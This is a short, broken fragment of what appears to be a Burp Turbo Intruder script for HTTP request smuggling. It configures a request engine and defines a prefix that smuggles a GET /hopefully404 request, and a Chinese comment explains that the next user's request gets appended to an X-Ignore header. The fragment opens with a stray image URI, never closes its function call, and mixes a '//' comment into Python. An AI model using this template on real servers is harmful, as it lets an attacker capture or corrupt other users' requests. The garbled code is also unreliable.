 # if you edit this file, ensure you keep the line endings as CRLF or you'll have a bad time

def queueRequests(target, wordlists):

# to use Burp's HTTP stack for upstream proxy rules etc, use engine=Engine.BURP

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=5,

requestsPerConnection=1,

resumeSSL=False,

timeout=10,

pipeline=False,

maxRetriesPerRequest=0,

engine=Engine.THREADED,

# This will prefix the victim's request. Edit it to achieve the desired effect.

prefix = '''GET /hopefully404 HTTP/1.1

X-Ignore: X''' //走私一个uri为/hopefully404的请求包，下一个用户的请求会拼接到X-Ignore